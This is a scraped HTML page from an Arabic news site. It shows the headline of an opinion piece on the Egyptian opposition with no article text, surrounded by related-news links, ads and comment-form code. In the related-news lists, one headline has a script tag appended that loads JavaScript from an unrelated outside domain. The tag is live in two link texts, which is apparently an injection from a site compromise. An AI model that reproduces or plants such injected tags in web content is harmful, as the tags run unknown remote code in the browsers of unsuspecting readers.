<a href='https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس'>مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
<a href='https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة'>أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
<a href='https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة'>نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
<a href='https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة'>الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
<a href='https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري'>وفاة الفنان السوري الكبير صباح فخري</a>
<a href='https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية'>الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
<a href='https://www.tunisiatoday.com/1160/081016-رجّة-أرضية-بقوّة-424-تضرب-دقاش-من-ولاية-توزر-التونسية'>رجّة أرضية بقوّة 4.24 تضرب دقاش من ولاية توزر التونسية</a>
<a href='https://www.tunisiatoday.com/1152/181735-سقوط-12-قتيلاً-وعدد-من-الجرحى-جراء-انفجار-استهدف-بوابة-مطار-عدن'>سقوط 12 قتيلاً وعدد من الجرحى جراء انفجار استهدف بوابة مطار عدن</a>
</div></div></div>
<div id="readmorebn">أخر الأخبار</div>
</div></div></div>




<div class="readmorefull">

<div id="mineflright">
<div id="readmorepakkam">



<div id="minenewread-moreright">
<div class="minekarts">
<div class="plg_fa_karmany">
<span class="plg_fa_karmany_menos"><a title="zoom out" href="javascript:modify_size('articlepxfontsize',-1,'1')"></a></span><span class="plg_fa_karmany_igual"><a title="normal" href="javascript:modify_size('articlepxfontsize',0,'1')"></a></span><span class="plg_fa_karmany_mas"><a title="zoom in" href="javascript:modify_size('articlepxfontsize',1,'1')"></a></span></div></div>

<div class="breadcru">
<a href="https://www.tunisiatoday.com/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%D8%B9%D8%A7%D8%AC%D9%84%D8%A9"> أخبارعاجلة</a> &raquo; <a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a>
</div>



<h2 class="subtitle" id="newpad"><a></a></h2>
<h1 class="readmoremaintitle" id="newpad" itemprop="headline">عبد الرحمن الراشد:"المعارضة" المصرية كسبت ولو خسرت</h1>

<dd class="published" itemprop="datePublished" content="2016-07-19 T 02:55:45">
<span class="published_span">GMT</span>
<span>
07:57  2012 
السبت ,15 
كانون الأول / ديسمبر 
</span></dd>
<div class="plg_fa_karmany">



<div class="newread-social" align="center">
<img src="https://stat.tunisiatoday.com/images/sharethis.jpg" border="0" usemap="#Map2" alt=" تونس اليوم - " >
<map name="Map2">
  <area shape="rect" coords="1,-1,32,33" href="whatsapp://send?text=&quot;عبد الرحمن الراشدالمعارضة المصرية كسبت ولو خسرت&quot; https://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA" target="_blank">
  <area shape="rect" coords="36,0,69,32" href="#" target="_blank">
  <area shape="rect" coords="73,-1,106,32" href="#" target="_blank"> 
  <area shape="rect" coords="108,1,143,38" href="https://plus.google.com/share?url=https://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA" target="_blank">
  <area shape="rect" coords="146,0,177,30" href="https://twitter.com/intent/tweet?text=عبد الرحمن الراشد:&quot;المعارضة&quot; المصرية كسبت ولو خسرت&url=https://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA" target="_blank">
  <area shape="rect" coords="181,-6,228,33" href="https://www.facebook.com/sharer/sharer.php?app_id=113869198637480&sdk=joey&u=https://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA%2F&display=popup&ref=plugin&src=share_button" target="_blank">
</map>
</div>
<div class="karmany_clearboth"></div>

<p class="readimg">
<img src="https://www.tunisiatoday.com//"  alt=" تونس اليوم - عبد الرحمن الراشد:&quot;المعارضة&quot; المصرية كسبت ولو خسرت" class=""></p>
<h6 class="photocaption"></h6>


<div id="articlepxfontsize1">

    
<h6 class="coringsuri" style="display:block">

العرب اليوم</h6>

<div id="balmon">


<!--<img src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png" height="50" width="50"/>-->
</div>

<!--Start - Weekly Horo Link-->
<!--End - Weekly Horo Link-->

<div class="divyreadmoremoretopics"><a href="https://www.tunisiatoday.com/814-more">أخبار عاجلة</a></div>
<!--<div class="deskarrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsizedesk.png"></a></div>-->

<div class="phonearrow"><a href="https://www.tunisiatoday.com/814-more"><img alt="arabstoday" src="https://www.tunisiatoday.com/stat/images/imgpsh_fullsize.png"></a></div>


<div class="freeyavudu"> </div>


 
</div>
<div>
</div>
<div id="tagseo">





</div>

<div id="relatedreadmorehousefull">
<div class="newsrandombox"><h2><a>  أخبار ذات صلة </a><div class="newsrandomtriangle-down-right"></div></h2> </div>
<div class="explorefully">
    <ul id="mycarousel" class="jcarousel jcarousel-skin-tango">
<li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/big/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأربعاء ,24 
تشرين الثاني / نوفمبر
GMT 16:14  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/big/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,16 
تشرين الثاني / نوفمبر
GMT 16:25  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,15 
تشرين الثاني / نوفمبر
GMT 17:57  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/big/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الخميس ,11 
تشرين الثاني / نوفمبر
GMT 10:32  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,08 
تشرين الثاني / نوفمبر
GMT 16:17  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/big/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الأحد ,07 
تشرين الثاني / نوفمبر
GMT 15:28  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/big/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الثلاثاء ,02 
تشرين الثاني / نوفمبر
GMT 08:56  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a></span>
</div></li><li><div class="homearundthewold" id="hatwmarfinten">
<div id="readmorepadamimg">
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/big/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="newreadmoreborder"></a>
</div>
<span class="readmoregmttimenew">
     

الإثنين ,01 
تشرين الثاني / نوفمبر
GMT 16:22  2021  </span>
<span class="readmoretitlenew"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a></span>
</div></li></ul>
</div></div></div>
<div style="width:100%;float:left;">
<div class="gogolebig"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="7588673345"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>

<div class="desktopcomment2019">



<div class="tnemocnommoc">
<div class="readmorerandombox"><h2><a>  أرسل تعليقك  </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div id="commentajax"></div>
<form id="my_form" name="my_form" method="post" autocomplete="off">
<input type="hidden" name='commentred' id="commentred" value="http://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA" />
<input type="hidden" name="page_id" id="page_id" value="369709"/>
<input type="hidden" name="page_catid" id="page_catid" value="814"/>
<div class="sociafcontpart">
<div class="sociafcontfull"><span><a title="Facebook" href='https://www.facebook.com/arabstoday.net?ref=hl'><img src="https://stat.tunisiatoday.com/images/sfacebook.jpeg" alt=" تونس اليوم - "></a></span> <span><a title="Twitter" href='https://twitter.com/TUNIS2DAY'><img src="https://stat.tunisiatoday.com/images/stwitter.jpeg" alt=" تونس اليوم - "></a></span> <span><p><a title="Post as Guest">تعليقك كزائر</a></p></span></div>
</div>
<div class="fcontfull">
<div class="fconthalright">
<h3> الإسم <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="names" id="names_cmt"></p>
</div>
<div class="fconthalleft">
<h3> البريد الألكتروني <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="email" id="email_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3> عنوان التعليق <span>*</span></h3>
<p><input class="txtnameas" type="text" value="" name="my_title" id="my_title_cmt"></p>
</div>
</div>

<div class="fcontfull">
<div class="bigfconthalright">
<h3>  تعليق <span>*</span></h3>
<p><textarea class="txtcommentsz" id="my_text_cmt" onKeyPress=check_length(this.form); onKeyDown=check_length(this.form); 
 name=my_text rows=4 cols=30></textarea></p>
 <h6>: Characters Left <input size=1 class="dojki" value=1000 name=text_num></h6>
</div>
<div class="bigfconthalleft">
<h3>  إلزامي <span>*</span></h3>
<a target="_blank" href="#">شروط الاستخدام</a>
<p><span>شروط النشر:</span> عدم الإساءة للكاتب أو للأشخاص أو للمقدسات أو مهاجمة الأديان أو الذات الالهية. والابتعاد عن التحريض الطائفي والعنصري والشتائم.</p>

<h4><input id="chkTC2" type="checkbox" checked="checked" name="chkTC2" onclick="return false">
<span>اُوافق على شروط الأستخدام</span></h4>
<!--<div class="tremsredform">
<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit">
</div>-->
</div>


<div class="fcontfullnew">
<div class="catbigfconthalright">
<h3>  Security Code<span>*</span></h3>
<h4><div id="commentajax_error" ></div>&nbsp;</h4>
<p>
<img src="https://www.tunisiatoday.com/index.php/captcha_code/?rand=395561623" id='captchaimg' style="border:1px solid #ccc; font:18px arial;" alt="عبد الرحمن الراشدالمعارضة المصرية كسبت ولو خسرت" /> <small><a href="javascript: refreshCaptcha();"><img src="https://stat.tunisiatoday.com/images/refresh.png" width="32" height="32" alt="عبد الرحمن الراشدالمعارضة المصرية كسبت ولو خسرت" /></a></small>

<span class="captcha" onClick="jcomments.clear('captcha');"></span>

<h6><input class="catcaptcha" id="captcha_code" type="text" name="captcha_code" value="" size="10" tabindex="6" placeholder="Type captcha code" /></h6>

</p>
<input type='hidden' name='error_redi' value="http://www.tunisiatoday.com/814/%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%AD%D9%85%D9%86-%D8%A7%D9%84%D8%B1%D8%A7%D8%B4%D8%AF-%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B1%D8%B6%D8%A9-%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9-%D9%83%D8%B3%D8%A8%D8%AA-%D9%88%D9%84%D9%88-%D8%AE%D8%B3%D8%B1%D8%AA" />
</div>
<br/><br/>
<div class="fcontfullnew"><!--<input id="submit" class="commentbut" type="submit" value="أرسل التعليق" name="submit" style="float:right">-->
<button class="commentbut" style="float:right">أرسل التعليق</button>
</div>
</form>
</div>
</div>
</div>

<script type="text/javascript">
/*
function comment_like_dislike(baseUrl,forwhich,commentid,classposition)
{	
	var getres = '';
	//preventDefault();
		
	$.ajax(
	{
		'async': true,
		type: "POST",
		'global': false,
      		url: baseUrl+'footer/comment_like_dislike_ajax/',
      		data: "code=" + forwhich + "&commentid=" + commentid,
		//dataType:"script",
		cache: false,
		//headers: { "cache-control": "no-cache" },
		success: function(result)
		{
			//alert(result)			
			//getres = result;			
			var splitresult = result.split(',');
			if(splitresult[0] == 'like' || splitresult[0] == 'dislike')
			{
				document.getElementsByClassName('like_count_value')[classposition].innerHTML = '('+splitresult[1]+')';
				document.getElementsByClassName('dislike_count_value')[classposition].innerHTML = '('+splitresult[2]+')';
			}	
			else if(splitresult[0] == 'no')
			{
				alert('Already Your like or dislike submitted in our database')
			}
    		}
	});		
}*/



function validateEmail(elementValue)
{
	var emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
	return emailPattern.test(elementValue);
}
function comment_validate()
{
	var formvas = document.my_form;

	if(formvas.names.value == "" )
	{
		alert("Enter Your Name");
		formvas.names.focus();
		return false;
	}
	else if(formvas.email.value == "" )
	{
		alert("Enter Your Email ID");
		formvas.email.focus();
		return false;
	}
	else if(validateEmail(formvas.email.value) == false)
	{
		alert("Enter the valid Email ID");
		formvas.email.focus();
		formvas.email.value = "";
		return false;
	}
	else if(formvas.my_title.value == "" )
	{
		alert("Enter Your Comment Title");
		formvas.my_title.focus();
		return false;
	}
	else if(formvas.my_text.value == "" )
	{
		alert("Enter Your Comment");
		formvas.my_text.focus();
		return false;
	}	
	
}



$(function(){
	
	$('#my_form').submit(function(e){
		e.preventDefault();
			page_id				= $("#page_id").val();
			page_catid			= $("#page_catid").val();
			name 				= $("#names_cmt").val();
			email 				= $("#email_cmt").val();
			
			var validate_email  = validateEmail(email);
	
			my_title 			= $("#my_title_cmt").val();
			my_text 			= $("#my_text_cmt").val();			
			captcha_code 		= $("#captcha_code").val();

fullurl = $("#commentred").val();
			
			if(document.getElementById("chkTC2").checked == true)
			{
			    notifyme=1
			}
			else
			{
			     notifyme=0
			}
			
			
			if(name == '')
			{
				alert('Enter your name');
				document.getElementById("names_cmt").focus();
				return false;
			}
			else if(email == '')
			{	
				alert('Enter your email');
				document.getElementById("email_cmt").focus();
				return false;
			}
			
			if(validate_email == false) 
			{
				alert("Enter valid email address");
				document.getElementById("email_cmt").focus();		
				return false;
			}
			else if(my_title == '')
			{	
				alert('Enter your comment title');
				document.getElementById("my_title_cmt").focus();
				return false;
			}
			else if(my_text == '')
			{	
				alert('Enter your comment');
				document.getElementById("my_text_cmt").focus();
				return false;
			}
			else if(captcha_code == '')
			{
				alert('Enter the Verification Code');
				document.getElementById("captcha_code").focus();
				return false;
			}
			else
			{
		
				var datastr = 'name='+name+'&email='+email+'&my_title='+my_title+'&my_text='+my_text+'&page_id='+page_id+'&page_catid='+page_catid+'&captcha_code='+captcha_code+'&fullurl='+fullurl+'&notifyme='+notifyme;

                                $.ajax({
							type 		: 'POST',
							url 		: 'https://www.tunisiatoday.com/contact/comment_success',
							data 		: datastr,
							success 	: function(html) 
							{
                                                           if(html == 1)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="green";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="24px";
									document.getElementById('commentajax').innerHTML = 'Thank you for your comment';
									$('#my_form').slideUp();
								}
								 else if(html == 2)
								{
									document.getElementById("commentajax_error").style.color="#F00";
									document.getElementById("commentajax_error").style.fontWeight="bold";
									document.getElementById('commentajax_error').innerHTML = 'Enter the Valid Verification Code';
								} 
else if(html == 3)
								{
									document.getElementById("commentajax").style.marginTop="21px";
									document.getElementById("commentajax").style.marginBottom="25px";
                                    document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="red";
									document.getElementById("commentajax").style.fontWeight="bold";
document.getElementById("commentajax").style.fontSize="22px";
									document.getElementById('commentajax').innerHTML = 'You are not able to comment because you are blocked by our Admin';
									$('#my_form').slideUp();
								}
								
								
								else
								{
 document.getElementById("commentajax").style.textAlign="center";
									document.getElementById("commentajax").style.color="#F00";
									document.getElementById("commentajax").style.fontWeight="bold";
									$('#commentajax').append('<p>Error Occur. Try again Later</p>');
								}	
								
							}
				});
					
				
			}
				
	});
});

</script></div>
<div class="rihtresponsiveno">
<div class="newread-mostread">
<div class="readmorerandombox"><h2><a> أخبار ذات صلة </a><div class="readmorerandomtriangle-down-right"></div></h2> </div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:14  2021  الأربعاء ,24 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية<script src="https://new2sportnews.com/skoda-acc.js"></script></a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161410-حذف-وزارة-الشؤون-المحلية-وإلحاق-مهامها-بالداخلية-التونسية">
<img src="https://img.tunisiatoday.com/2021/06/small/kuwait10.jpg" width="" height="" alt=" تونس اليوم - حذف وزارة الشؤون المحلية وإلحاق مهامها بالداخلية التونسية&lt;script src=&quot;https://new2sportnews.com/skoda-acc.js&quot;&gt;&lt;/script&gt;" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:25  2021  الثلاثاء ,16 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/162532-قانون-المالية-التعديلي-في-تونس-يؤكد-وجود-عجز-بـ9،7-مليار-دينار">
<img src="https://img.tunisiatoday.com/2021/08/small/morroco204.jpg" width="" height="" alt=" تونس اليوم - قانون المالية التعديلي في تونس يؤكد وجود عجز بـ9،7 مليار دينار" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 17:57  2021  الإثنين ,15 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1154/175728-مؤشرات-التشغيل-تؤكد-ارتفاع-نسبة-البطالة-في-تونس">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - مؤشرات التشغيل تؤكد ارتفاع نسبة البطالة في تونس" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 10:32  2021  الخميس ,11 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">أُنس جابر تنهي موسمها من أجل التعافي من الإصابة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1153/103201-أُنس-جابر-تنهي-موسمها-من-أجل-التعافي-من-الإصابة">
<img src="https://img.tunisiatoday.com/2021/07/small/2F24D5P-july2021.jpg" width="" height="" alt=" تونس اليوم - أُنس جابر تنهي موسمها من أجل التعافي من الإصابة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:17  2021  الإثنين ,08 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/161736-نجلاء-بودن-تعلن-تعين-آمال-العدواني-مستشارة-للاتصال-برئاسة-الحكومة">
<img src="https://stat.tunisiatoday.com/images/noimage.jpg" width="" height="" alt=" تونس اليوم - نجلاء بودن تعلن تعين آمال العدواني مستشارة للاتصال برئاسة الحكومة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 15:28  2021  الأحد ,07 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/152803-الرئيس-التونسي-قيس-سعيد-يتجة-إلي-جولة-في-شارع-الحبيب-بورقيبة">
<img src="https://img.tunisiatoday.com/2021/05/small/tunisia83.jpg" width="" height="" alt=" تونس اليوم - الرئيس التونسي قيس سعيد يتجة إلي جولة في شارع الحبيب بورقيبة" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 08:56  2021  الثلاثاء ,02 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">وفاة الفنان السوري الكبير صباح فخري</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1156/085657-وفاة-الفنان-السوري-الكبير-صباح-فخري">
<img src="https://img.tunisiatoday.com/2021/04/small/breaking-news.jpg" width="" height="" alt=" تونس اليوم - وفاة الفنان السوري الكبير صباح فخري" class="readmoreborder"></a></div>
</div>
<div class="newread-threadsone">
<div class="newread-threadtext">
<p> 

GMT 16:22  2021  الإثنين ,01 
تشرين الثاني / نوفمبر 
 
</p>
<a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية</a>
</div>
<div class="newread-threadimage"><a href="https://www.tunisiatoday.com/1152/162220-الرئيس-الأول-لمحكمة-التعقيب-يؤدي-اليمين-أمام-رئيس-الجمهورية-التونسية">
<img src="https://img.tunisiatoday.com/2021/03/small/tunisiatoday-kaissaied21.jpg" width="" height="" alt=" تونس اليوم - الرئيس الأول لمحكمة التعقيب يؤدي اليمين أمام رئيس الجمهورية التونسية" class="readmoreborder"></a></div>
</div>
</div>

<div class="newreadcrafts"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300 x 600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="3578284333"></ins>
<script>
